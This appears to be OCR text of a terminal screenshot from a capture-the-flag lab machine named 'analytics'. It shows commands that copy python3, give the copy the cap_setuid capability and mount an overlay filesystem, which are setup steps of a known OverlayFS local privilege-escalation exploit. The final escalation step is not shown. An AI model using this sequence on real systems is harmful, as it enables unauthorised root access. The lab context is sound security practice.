 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
System
root@analytics: ~
File Edit View Search Terminal Help
dr-xr-xr-x 234 nobody nogroup 0 Mar 12 21:20 proc
drwx------ 6 nobody nogroup 4096 Mar 12 21:21 root
drwxr-xr-x 30 nobody nogroup 920 Mar 14 18:22 run
lrwxrwxrwx 1 nobody nogroup 8 Feb 17 2023 sbin -> usr/sbin
drwxr-xr-x 2 nobody nogroup 4096 Aug 8 2023 srv
dr-xr-xr-x 13 nobody nogroup 0 Mar 12 21:20 sys
drwxrwxrwt 17 nobody nogroup 4096 Mar 14 17:41 tmp
drwxr-xr-x 14 nobody nogroup 4096 Feb 17 2023 usr
drwxr-xr-x 13 nobody nogroup 4096 Aug 8 2023 var
root@analytics:/# cd -
/home/metalytics
root@analytics:~# ls
user.txt
root@analytics:~# mkdir l u w m
root@analytics:~# ls
l m u user.txt w
root@analytics:~# cp /u*/b*/p*3 l/
root@analytics:~# ls l/
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# setcap cap_setuid+eip l/python3
root@analytics:~# getcap l/python3
l/python3 cap_setuid=eip
root@analytics:~# ls u
root@analytics:~# ls l
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
root@analytics:~# ls w
root@analytics:~# ls m
root@analytics:~# qq^Cunt -t overlay overlda
root@analytics:~# mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m
root@analytics:~#
root@analytics: ~